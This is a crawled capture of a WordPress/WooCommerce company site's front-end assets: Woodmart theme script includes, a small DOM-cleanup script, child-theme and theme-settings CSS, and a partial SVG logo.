<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.2' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
document.addEventListener("DOMContentLoaded", function(){
let divc = document.querySelectorAll('div[style]');
for (let i = 0, len = divc.length; i < len; i++) {
let actdisplay = window.getComputedStyle(divc[i], null).display;
let actclear = window.getComputedStyle(divc[i], null).clear;
 
if(actdisplay == 'block' && actclear == 'both') {
divc[i].remove();
}
}
});
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.2' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.2' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.2' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.2' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.2' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.2' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.2' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.2' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.2' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.2' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.2' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.2' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.2' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.2' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.1.2' id='wd-cookies-popup-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.2' id='wd-search-full-screen-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hesj.com.cn/wp-content/themes/woodmart-child/style.css?ver=7.1.2
body_size: 325
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/
/*Gravity*/
#tab_settings #gform-settings fieldset:nth-child(-n+2){display:none;}/*Gravity form*/
/*lang*/
#wpbody-content .nav-tab-wrapper a:nth-child(odd){display:none;}
.trp-notice {display:none;}
#trp-options tr:nth-child(2){display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.hesj.com.cn/wp-content/uploads/2023/04/xts-theme_settings_default-1680772410.css?ver=7.1.2
body_size: 3185
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.hesj.com.cn/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.2") format("woff2");
	font-display:swap;
}

:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product) .wd-products-with-bg, :is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product) .wd-products-with-bg .product-grid-item{
	--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);
}

.wd-popup.wd-promo-popup{
	background-color:#dddddd;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-image: none;
	background-size:cover;
	background-position:center bottom;
}

.footer-container{
	background-color:rgb(242,242,242);
	background-image: url(https://www.hesj.com.cn/wp-content/uploads/2023/03/footer_shape.png);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

:root{
--wd-text-font:Tahoma,Geneva, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:16px;
}
.whb-top-bar .whb-text-element{
	font-size: 15px;
}

.whb-top-bar .fa{
	color: #f06b03;
}

html .page-title > .container > .title{
	font-size: 36px;
}

@media (max-width: 1024px){
html .page-title > .container > .title{
	font-size: 30px;
}

}
@media (max-width: 767px){
html .page-title > .container > .title{
	font-size: 28px;
}

}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title, html .post.blog-post-loop .post-title, html .post-single-page .post-title{
	font-weight: 600;font-size: 20px;
}

html .main-page-wrapper .product-grid-item .product-wrapper .wd-entities-title, html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title, html .slider-type-post .post.blog-post-loop .post-title{
	font-size: 15px;
}

:root{
--wd-primary-color:#0e91e3;
}
:root{
--wd-alternative-color:#f06b03;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.woodmart-archive-shop .main-page-wrapper{
	background-color:rgb(242,242,242);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:rgb(242,242,242);
	background-image: none;
}

:root{
--btn-default-bgcolor:#0e91e3;
}
:root{
--btn-default-bgcolor-hover:#0e91e3;
}
:root{
--btn-accented-bgcolor:#0e91e3;
}
:root{
--btn-accented-bgcolor-hover:#0e91e3;
}
:root{
--notices-success-bg:rgb(14,145,227);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #fff;
		
					--btn-default-color-hover: #fff;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1270px;
			}
		}

		.container {
			max-width: 1300px;
		}

		:root{
			--wd-container-width: 1300px;
		}
	
			@media (min-width: 1300px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
	
	
	
	
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: Tahoma, Geneva, sans-serif !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: Poppins !important;
			}
			
/*分隔横线*/
hr {max-width: 100%;}
/*表格样式 滚动条*/
.single-product table td, .single-product table th {padding: 5px 8px;border: 1px solid #e6e6e6;}
.single-product table tr:nth-child(odd){background: #f8f8f8;padding: 5px 8px;}
.single-product table{overflow: overlay;width: 100%!important;display: block;}
.single-product table::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid white; background-color: rgba(0, 0, 0, .5);}
.single-product table::-webkit-scrollbar {-webkit-appearance: none;}
.single-product table::-webkit-scrollbar:vertical {width: 10px;}
.single-product table::-webkit-scrollbar:horizontal {height: 10px;}
/*表格样式-产品详情页面属性表*/
/*.woocommerce-product-attributes td,table th {padding: 5px 5%!important;border: 1px solid #e6e6e6!important;}
.woocommerce-product-attributes td{text-align:left;}*/
/*渐变按钮*/
/*.btn.btn-color-alt {color: #fff;background: linear-gradient(90deg, var(--wd-primary-color), var(--wd-alternative-color));}*/

/*headinfobox联系图标*/
.headinfobox p{margin-bottom:0px;}
.productseries .btn-size-default {padding: 12px 6px;}
.popup-quick-view .product_title {font-size: 14px;border-bottom: 1px solid #e6e6e6;padding-bottom: 10px;}
.woocommerce-ordering{display:none;}
/*小工具下划线*/
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li, .widget_pages ul li {border-bottom: 1px solid #ddd;}
.arrows-style-2 .owl-nav>div, .arrows-style-3 .owl-nav>div {background-color: rgb(255 255 255 / 35%);}
.arrows-style-2 .owl-nav>div[class*=prev],.arrows-style-3 .owl-nav>div[class*=prev]{left: 5%;}
.arrows-style-2 .owl-nav>div[class*=next],.arrows-style-3 .owl-nav>div[class*=next]{right: 5%;}
.reset-mb-10 p,.reset-mb-10 h5{margin-bottom: 0px;}
.box-icon-align-left .box-icon-wrapper {margin-right: 10px;}

/*Gravity form*/
.gform_button{
 background-color: var(--wd-primary-color)!important;
	/*background: linear-gradient(90deg, var(--wd-primary-color), var(--wd-alternative-color));*/
    border: 1px solid #ddd;
    color: #fff!important;
    font-size: 13px;
    padding: 12px 25px;border-radius: 5px;}
.gfield_consent_label{display:inline;}
/*小工具产品分类li前图标*/
/*样式一.product-categories li:before{ font-family: 'Font Awesome 5 Free';content: "\f138";line-height: 35px;font-size: 12px;font-weight: 600;
margin-right: 8px;}*/
.product-categories li:before{ font-family: "woodmart-font";content: "\f113";line-height: 35px;font-size: 12px;}
.widget_product_categories .product-categories li a {flex: 1 1 calc(100% - 75px);}
/*download default page模板隐藏多余标题*/
.wpdmpro-template-default .post-single-page .post-title {display: none;}
/*页脚标题*/
.widget-title:before{content: "";width: 15px;height: 30px;display: inline-block;margin-right: 10px;
    background-color: var(--wd-primary-color);border-radius: 30px 0;}
/*.tou .title{border-left: 10px solid var(--wd-primary-color);padding-left: 10px;border-radius: 14px 0px 0px 33px;}*/
.tou .title:before{content: "";width: 15px;height: 30px;display: inline-block;margin-right: 10px;
    background-color: var(--wd-primary-color);border-radius: 30px 0;}
/*计数器加+*/
.counter-value:after{content: "+";position: absolute;font-size: 28px;color:var(--wd-alternative-color);}
/*phone图标水平翻转*/
.fa-phone { transform: rotateY(180deg); }
/*询盘插件*/
#enquiryButton{flex: 0 0 auto;border-radius: var(--btn-accented-brd-radius);
    color: var(--btn-accented-color);
    box-shadow: var(--btn-accented-box-shadow);
    background-color:  var(--wd-alternative-color);}
#enquiryCartButton,.wpcf7-submit{border-radius: var(--btn-accented-brd-radius);
    color: var(--btn-accented-color);
    box-shadow: var(--btn-accented-box-shadow);
    background-color:  var(--wd-alternative-color);}
/*checkout*/
.wc-proceed-to-checkout{display:none;}
.woocommerce-mini-cart__buttons .checkout{display:none;}@media (min-width: 1025px) {
	.whb-divider-element:before {height: 30px;}
#tidio-chat-iframe {inset: auto!important;bottom: 80px!important;right: 0px!important;}

/*totop*/
.scrollToTop {right: 30px!important;bottom: 128px!important;}
/*页脚*/
.menu-footer3-container{padding-top:64px;}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.whb-divider-element:before {height: 30px;}
#tidio-chat-iframe {inset: auto!important;bottom: 120px!important;right: -15px!important;}
/*下拉菜单自动宽度*/
.menu-simple-dropdown li{white-space: nowrap;}
.menu-simple-dropdown .sub-menu-dropdown, .menu-simple-dropdown .sub-sub-menu {min-width: 200px;width: auto;}
/*页脚*/
.menu-footer3-container{padding-top:42px;}


}

@media (min-width: 577px) and (max-width: 767px) {
	#tidio-chat-iframe {inset: auto!important;bottom: 120px!important;right: -15px!important;}
}

@media (max-width: 576px) {
	#tidio-chat-iframe {inset: auto!important;bottom: 50px!important;right: -15px!important;}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.hesj.com.cn/wp-content/uploads/2023/02/logo-60.svg
body_size: 11095
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg69" sodipodi:docname="鍜岃鐣cdr" x="0px" y="0px" width="134px" height="60px" viewBox="353.945 267.638 134 60" xml:space="preserve"> <path id="path2" fill="none" d="M0,0v595.275h841.89V0H0z"></path> <g id="Layer1000"> <linearGradient id="path12_1_" gradientUnits="userSpaceOnUse" x1="389.9316" y1="329.0137" x2="389.9316" y2="328.7277" gradientTransform="matrix(100.3429 -3.0719 -1.7515 -175.9911 -38179.3203 59368.9414)"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="1" style="stop-color:#102A83"></stop> </linearGradient> <path id="path12" fill="url(#path12_1_)" d="M359.997,267.638c-4.509,6.768-3.681,16.352,2.96,21.356 c7.712,5.813,23.533,10.366,16.224,28.888c4.081-4.026,6.483-9.417,6.63-15.028C386.414,279.9,362.679,286.579,359.997,267.638z"></path> <linearGradient id="path22_1_" gradientUnits="userSpaceOnUse" x1="389.8228" y1="329.0361" x2="389.8228" y2="328.7512" gradientTransform="matrix(78.6156 -50.2877 -30.1777 -131.004 -20353.4355 62994.2578)"> <stop offset="0" style="stop-color:#FFCB00"></stop> <stop offset="1" style="stop-color:#E30016"></stop> </linearGradient> <path id="path22" fill="url(#path22_1_)" d="M356.463,285.073c-1.046,1.588-2.965,6.487-0.887,11.346 c3.908,9.139,11.091,5.608,15.61,13.402c2.463,4.25,2.69,10.06-1.958,15.309c7.253-4.307,10.688-11.267,9.063-17.811 C375.32,295.367,359.616,298.354,356.463,285.073L356.463,285.073z"></path> <linearGradient id="path32_1_" gradientUnits="userSpaceOnUse" x1="390.0479" y1="329.0938" x2="390.0479" y2="328.8087" gradientTransform="matrix(125.8071 97.0168 81.7001 -149.3928 -75555.1563 11605.1504)"> <stop offset="0" style="stop-color:#B1C900"></stop> <stop offset="1" style="stop-color:#005929"></stop> </linearGradient> <path id="path32" fill="url(#path32_1_)" d="M367.94,327.449c15.691,1.755,30.649-8.902,33.7-24.407 c1.075-5.46,0.079-9.339,1.247-14.547c0.927-4.131,4.942-4.835,7.874-4.84c-3.042-1.511-5.983-7.952-13.655-6.704 c-5.281,0.859-8.612,6.426-8.368,13.72C389.896,307.211,384.384,320.115,367.94,327.449L367.94,327.449z M402.686,280.494 c0.635,0,1.151,0.516,1.151,1.15c0,0.636-0.516,1.151-1.151,1.151c-0.636,0-1.15-0.515-1.15-1.151 C401.536,281.009,402.05,280.494,402.686,280.494z"></path> <path id="path34" fill="#0053A0" d="M432.141,290.121h11.448v2.08h-11.448V290.121z M419.357,290.121h9.534l0,0v2.017v15.389v2.017 h-1.4h-5.252h-0.469h-2.413v-17.406l0,0V290.121z M427.491,292.138h-5.252v15.389h5.252V292.138z M417.784,295.973h-2.162v13.571 h2.162V295.973z M410.674,295.973h-4.337v13.571h4.337V295.973z M406.336,293.463h5.421v-1.262h-5.421v-2.08h5.421h2.899h3.127 v2.08h-3.127v1.262h3.127v1.403h-3.127v14.677h-2.899v-14.677h-5.421V293.463z M481.141,298.867h-3.751l2.937,1.895v8.889h2.637 v-7.186l4.242,2.737V302.7L481.141,298.867z M468.268,298.867h3.754l-2.938,1.895v8.889h-2.639v-7.186l-4.24,2.737V302.7 L468.268,298.867z M475.856,290.121L475.856,290.121h8.306h3.044v1.948v8.112l-3.044-1.699v-6.413h-8.306v2.134h7.477v1.326h-7.477 v1.551h7.477v1.326h-17.443v-1.326h7.479v-1.551h-7.479v-1.326h7.479v-2.134h-8.305v6.413l-3.045,1.699v-8.112v-1.948h3.045h8.305 l0,0H475.856z M459.204,300.462h-1.398v7.065h-2.842v-7.065h-2.648v-6.258l-2.527,2.322v7.064l-6.198,4.021v2.04l8.494-5.345v5.238 l0,0h2.88h2.842h1.398v-2.017V300.462z M455.195,292.201v8.261h2.204v-8.261v-2.08h-2.204h-6.714h-2.852v2.08v12.232l2.852-1.74 v-10.492H455.195z M443.125,299.999H441.2v9.545h1.925V299.999z M437.036,298.482v11.062h2.853v-11.062h1.496h2.205v-1.402v-2.214 v-1.403h-2.205h-9.243v1.403h9.243v2.214h-1.496h-2.853h-1.471h-3.424v1.402v11.062h3.424v-11.062H437.036z"></path> <path id="path36" fill="#0053A0" d="M408.369,316.639h3.523v-3.504h1.869v9.037h-1.869v-3.763h-3.523v3.763h-1.868v-9.037h1.868 V316.639z M417.322,314.905v1.776h3.213v1.75h-3.213v1.97h3.213v1.771h-5.081v-9.037h5.081v1.771H417.322z M423.634,319.404 c0.006,0.324,0.083,0.635,0.327,0.863c0.254,0.239,0.605,0.307,0.945,0.307c0.314,0,0.639-0.061,0.889-0.264 c0.199-0.162,0.283-0.361,0.283-0.618c0-0.234-0.054-0.452-0.219-0.624c-0.245-0.25-0.906-0.484-1.246-0.6 c-0.073-0.027-0.152-0.053-0.237-0.078c-0.561-0.189-1.205-0.451-1.664-0.83c-0.284-0.229-0.498-0.517-0.642-0.854 c-0.147-0.349-0.207-0.725-0.207-1.104c0-0.751,0.246-1.419,0.811-1.923c0.579-0.521,1.317-0.709,2.083-0.709 c0.809,0,1.582,0.205,2.187,0.763c0.599,0.553,0.856,1.295,0.896,2.098l0.02,0.421h-1.853l-0.042-0.353 c-0.039-0.33-0.135-0.711-0.38-0.953c-0.218-0.217-0.517-0.279-0.818-0.279c-0.293,0-0.574,0.064-0.794,0.264 c-0.199,0.179-0.273,0.407-0.273,0.672c0,0.134,0.022,0.264,0.076,0.387c0.045,0.098,0.105,0.178,0.192,0.24 c0.235,0.172,0.662,0.315,0.938,0.403c0.111,0.036,0.223,0.071,0.334,0.108c0.695,0.237,1.571,0.6,2.086,1.14 c0.457,0.481,0.644,1.095,0.644,1.752c0,0.78-0.305,1.44-0.896,1.951c-0.619,0.533-1.378,0.749-2.189,0.749 c-0.81,0-1.572-0.213-2.181-0.766c-0.604-0.547-0.887-1.279-0.956-2.081l-0.035-0.417l1.917-0.076L423.634,319.404z M431.608,314.905h-2.6v-1.771h4.468v5.867c0,0.953-0.25,1.877-0.995,2.516c-0.772,0.659-1.862,0.828-2.846,0.828 c-0.062,0-0.126-0.004-0.189-0.006c-0.051-0.004-0.101-0.006-0.151-0.006h-0.399v-1.814h0.615c0.347,0,0.722-0.021,1.06-0.106 c0.235-0.059,0.464-0.155,0.657-0.306c0.136-0.105,0.228-0.24,0.281-0.404c0.096-0.292,0.1-0.814,0.1-1.121V314.905z M444.251,315.494c-0.252-0.244-0.539-0.437-0.866-0.564c-0.339-0.131-0.696-0.188-1.056-0.188c-0.368,0-0.73,0.058-1.072,0.192 c-0.326,0.128-0.609,0.316-0.857,0.563c-0.271,0.274-0.479,0.596-0.618,0.954c-0.151,0.386-0.212,0.791-0.212,1.202 c0,0.41,0.062,0.816,0.212,1.2c0.141,0.36,0.349,0.683,0.62,0.958c0.242,0.248,0.523,0.431,0.845,0.559 c0.346,0.135,0.712,0.191,1.083,0.191c0.383,0,0.766-0.057,1.123-0.202c0.322-0.132,0.598-0.328,0.829-0.589l0.293-0.332 l1.28,1.383l-0.284,0.271c-0.425,0.408-0.914,0.726-1.465,0.934c-0.568,0.215-1.172,0.307-1.776,0.307 c-0.615,0-1.223-0.094-1.798-0.313c-0.551-0.208-1.044-0.519-1.468-0.93c-0.454-0.443-0.805-0.96-1.041-1.549 c-0.244-0.604-0.354-1.239-0.354-1.889c0-0.648,0.11-1.287,0.354-1.891c0.235-0.588,0.588-1.104,1.041-1.545 c0.424-0.414,0.912-0.731,1.465-0.938c0.577-0.219,1.186-0.31,1.801-0.31c0.592,0,1.179,0.085,1.735,0.29 c0.533,0.193,1.013,0.486,1.429,0.871l0.285,0.268l-1.227,1.387L444.251,315.494z M451.014,322.334 c-0.611,0-1.219-0.092-1.792-0.311c-0.557-0.211-1.046-0.531-1.472-0.945c-0.453-0.442-0.805-0.959-1.042-1.545 c-0.244-0.6-0.354-1.234-0.354-1.88c0-0.649,0.112-1.284,0.359-1.887c0.24-0.587,0.591-1.107,1.046-1.55 c0.425-0.41,0.913-0.724,1.464-0.935c0.572-0.218,1.179-0.311,1.79-0.311c0.612,0,1.219,0.093,1.791,0.311 c0.551,0.211,1.037,0.526,1.461,0.935c0.458,0.442,0.812,0.961,1.05,1.551c0.246,0.602,0.357,1.236,0.357,1.886 c0,0.646-0.109,1.28-0.353,1.88c-0.237,0.586-0.589,1.103-1.042,1.543c-0.425,0.415-0.915,0.736-1.468,0.947 C452.237,322.242,451.626,322.334,451.014,322.334z M461.832,318.532l3.085-5.397h1.73v9.037h-1.884l0.065-5.029l-2.98,5.172 l-2.985-5.174l0.047,5.031h-1.872v-9.037h1.697L461.832,318.532z M477.425,315.494c-0.253-0.244-0.54-0.437-0.867-0.564 c-0.339-0.131-0.696-0.188-1.056-0.188c-0.368,0-0.73,0.058-1.072,0.192c-0.326,0.128-0.609,0.316-0.857,0.563 c-0.271,0.274-0.479,0.596-0.618,0.954c-0.149,0.386-0.212,0.791-0.212,1.202c0,0.41,0.063,0.816,0.212,1.2 c0.141,0.36,0.349,0.683,0.621,0.958c0.241,0.248,0.522,0.431,0.844,0.559c0.346,0.135,0.712,0.191,1.083,0.191 c0.383,0,0.766-0.057,1.123-0.202c0.322-0.132,0.6-0.328,0.829-0.589l0.293-0.332l1.28,1.383l-0.284,0.271 c-0.425,0.408-0.914,0.726-1.465,0.934c-0.568,0.215-1.171,0.307-1.776,0.307c-0.615,0-1.223-0.094-1.798-0.313 c-0.551-0.208-1.044-0.519-1.466-0.93c-0.456-0.443-0.807-0.96-1.043-1.549c-0.244-0.604-0.354-1.239-0.354-1.889 c0-0.648,0.109-1.287,0.354-1.891c0.236-0.588,0.588-1.104,1.043-1.545c0.422-0.414,0.91-0.731,1.463-0.938 c0.577-0.219,1.186-0.31,1.801-0.31c0.592,0,1.179,0.085,1.735,0.29c0.533,0.193,1.013,0.486,1.429,0.871l0.285,0.268l-1.227,1.387 L477.425,315.494z M485.394,318.518v-5.383h1.846v9.037h-1.481l-3.909-5.57v5.57h-1.847v-9.037h1.614L485.394,318.518z M436.749,321.18c0,0.277-0.101,0.521-0.295,0.697c-0.187,0.201-0.422,0.306-0.697,0.306c-0.286,0-0.526-0.095-0.708-0.294 c-0.206-0.188-0.295-0.432-0.295-0.709c0-0.271,0.096-0.512,0.302-0.719c0.197-0.177,0.433-0.275,0.701-0.275 c0.257,0,0.491,0.104,0.692,0.291C436.64,320.666,436.749,320.906,436.749,321.18L436.749,321.18z M469.922,321.18 c0,0.277-0.102,0.521-0.295,0.697c-0.188,0.201-0.423,0.306-0.698,0.306c-0.286,0-0.526-0.095-0.708-0.294 c-0.206-0.188-0.295-0.432-0.295-0.709c0-0.271,0.096-0.512,0.303-0.719c0.196-0.177,0.432-0.275,0.7-0.275 c0.257,0,0.491,0.104,0.692,0.291C469.813,320.666,469.922,320.906,469.922,321.18z M451.003,320.563 c0.372,0,0.744-0.056,1.093-0.191c0.322-0.127,0.603-0.314,0.847-0.559c0.271-0.273,0.475-0.595,0.615-0.953 c0.151-0.386,0.216-0.791,0.216-1.205c0-0.408-0.066-0.811-0.216-1.191c-0.144-0.365-0.352-0.686-0.627-0.965 c-0.244-0.247-0.528-0.436-0.853-0.563c-0.343-0.135-0.707-0.192-1.075-0.192c-0.367,0-0.729,0.059-1.072,0.193 c-0.322,0.128-0.602,0.315-0.845,0.563c-0.27,0.273-0.477,0.591-0.615,0.949c-0.151,0.386-0.216,0.793-0.216,1.207 s0.064,0.819,0.216,1.205c0.139,0.358,0.344,0.68,0.615,0.951c0.243,0.246,0.524,0.434,0.847,0.562 C450.274,320.507,450.637,320.563,451.003,320.563L451.003,320.563z"></path> <linearGradient id="path46_1_" gradientUnits="userSpaceOnUse" x1="389.7598" y1="330.457" x2="389.7598" y2="330.171" gradientTransform="matrix(-81.5843 -103.573 -59.2744 142.556 51763.1914 -6413.6255)"> <stop offset="0" style="stop-color:#B1C900"></stop> <stop offset="1" style="stop-color:#005929"></stop> </linearGradient> <path id="path46" fill="url(#path46_1_)" fill-opacity="0" d="M397.105,276.951c-5.281,0.859-8.612,6.426-8.368,13.72 c1.158,16.915-3.975,29.302-20.418,36.579C406.43,320.611,390.899,286.597,397.105,276.951L397.105,276.951z"></path> <linearGradient id="path56_1_" gradientUnits="userSpaceOnUse" x1="389.9258" y1="329.0283" x2="389.9258" y2="328.7431" gradientTransform="matrix(77.3245 -29.1751 -16.4358 -137.2579 -24377.2637 56822.9414)"> <stop offset="0" style="stop-color:#FFCB00"></stop> <stop offset="1" style="stop-color:#E30016"></stop> </linearGradient> <path id="path56" fill="url(#path56_1_)" d="M369.228,325.129c7.253-4.307,10.688-11.267,9.063-17.811 c-2.97-11.952-18.674-8.964-21.827-22.246c-2.94,13.655,13.945,15.933,17.855,22.72 C377.437,313.209,375.104,320.773,369.228,325.129L369.228,325.129z"></path> <linearGradient id="path66_1_" gradientUnits="userSpaceOnUse" x1="390.3916" y1="330.3906" x2="390.3916" y2="330.1051" gradientTransform="matrix(-75.3824 100.9597 52.7834 144.1854 12371.2773 -86739.9297)"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="1" style="stop-color:#102A83"></stop> </linearGradient> <path id="path66" fill="url(#path66_1_)" 